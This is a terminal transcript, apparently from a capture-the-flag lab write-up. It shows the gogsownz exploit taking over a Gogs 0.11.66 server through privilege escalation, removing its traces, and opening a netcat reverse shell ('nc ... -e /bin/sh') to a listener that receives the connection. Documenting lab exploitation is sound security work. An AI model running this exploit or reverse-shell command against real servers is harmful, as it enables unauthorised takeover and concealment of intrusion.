 toor@CJ: ~/ghoul/gogsownz
toor@CJ:~/ghoul/gogsownz$ python3 gogsownz.py http://localhost:3001/ -v -C "AogiriTest:test@aogiri123" --cleanup --rce "n
c 172.18.0.200 9002 -e /bin/sh" -n i_like_gogits
[i] Starting Gogsownz on: http://localhost:3001
[+] Loading Gogs homepage
[i] Gogs Version installed: © 2018 Gogs Version: 0.11.66.0916
[i] The Server is redirecting on the login page. Probably REQUIRE_SIGNIN_VIEW is enabled so you will need an account.
[+] Performing login
[+] Logged in sucessfully as AogiriTest
[+] Got UserID 2
[+] Repository created sucessfully
[i] Exploiting authenticated PrivEsc...
[+] Uploading admin session as repository file
[+] Uploaded successfully.
[+] Committing the Admin session
[+] Committed sucessfully
[+] Removing Repo evidences
[+] Repo removed sucessfully
[i] Signed in as kaneki, is admin True
[i] Current session cookie: 'f198b58d97001337'
[+] Got UserID 1
[+] Repository created sucessfully
[+] Setting Git hooks
[+] Git hooks set sucessfully
[+] Fetching last commit...
[+] Got last commit
[+] Triggering the RCE with a new commit
kaneki_pub@kaneki-pc: ~
kaneki_pub@kaneki-pc:~$ ./ncat -nlvp 9002
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::9002
Ncat: Listening on 0.0.0.0:9002
Ncat: Connection from 172.18.0.2.
Ncat: Connection from 172.18.0.2:35325.